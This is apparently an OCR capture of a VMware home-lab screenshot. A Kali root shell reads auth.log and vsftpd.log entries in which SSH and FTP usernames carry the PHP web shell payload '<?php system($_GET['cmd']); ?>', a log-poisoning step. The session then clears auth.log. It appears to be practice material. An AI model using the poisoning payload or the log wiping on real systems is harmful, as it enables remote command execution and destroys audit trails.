 linux_2021_newvm - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
linux_2021_newvm
kali_linux_backup_2
Windows 7 x64
Metasploitable2-Linux
Shared VMs
linux_2021_newvm
Applications Places Terminal Oct 10 18:33 1
root@didi: /var/log
root@didi: /var/log root@didi: /
┌──(root💀didi)-[/var/log]
└─# tail auth.log
Oct 10 17:55:01 didi CRON[6028]: pam_unix(cron:session): session closed for user root
Oct 10 18:01:54 didi sshd[6081]: Invalid user test from 192.168.1.10 port 50842
Oct 10 18:01:54 didi sshd[6081]: Failed none for invalid user test from 192.168.1.10 port 50842 ssh2
Oct 10 18:01:58 didi sshd[6081]: Connection reset by invalid user test 192.168.1.10 port 50842 [preauth]
Oct 10 18:05:01 didi CRON[6107]: pam_unix(cron:session): session opened for user root(uid=0) by (uid=0)
Oct 10 18:05:01 didi CRON[6107]: pam_unix(cron:session): session closed for user root
Oct 10 18:05:04 didi sshd[6110]: Invalid user <?php system($_GET['cmd']); ?> from 192.168.1.10 port 50522
Oct 10 18:05:07 didi sshd[6110]: Failed none for invalid user <?php system($_GET['cmd']); ?> from 192.168.1.10 port 50522 ssh2
Oct 10 18:05:07 didi sshd[6110]: Failed password for invalid user <?php system($_GET['cmd']); ?> from 192.168.1.10 port 50522 ssh2
Oct 10 18:05:08 didi sshd[6110]: Connection reset by invalid user <?php system($_GET['cmd']); ?> 192.168.1.10 port 50522 [preauth]
┌──(root💀didi)-[/var/log]
└─# echo ' ' > auth.log
BY OFFENSIVE SECURITY
natas.txt __pycache__
┌──(root💀didi)-[/var/log]
└─# chmod 700 -R auth.log
┌──(root💀didi)-[/var/log]
└─# cat vsftpd.log
Sun Oct 10 17:18:44 2021 [pid 3876] CONNECT: Client "::ffff:192.168.1.10"
Sun Oct 10 17:18:51 2021 [pid 3875] [de] FAIL LOGIN: Client "::ffff:192.168.1.10"
Sun Oct 10 18:31:29 2021 [pid 6273] CONNECT: Client "::ffff:192.168.1.10"
Sun Oct 10 18:31:36 2021 [pid 6272] [<?php system($_GET['cmd']); ?>] FAIL LOGIN: Client "::ffff:192.168.1.10"
┌──(root💀didi)-[/var/log]
└─#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
71°F ENG 12:33 AM 10/11/2021 1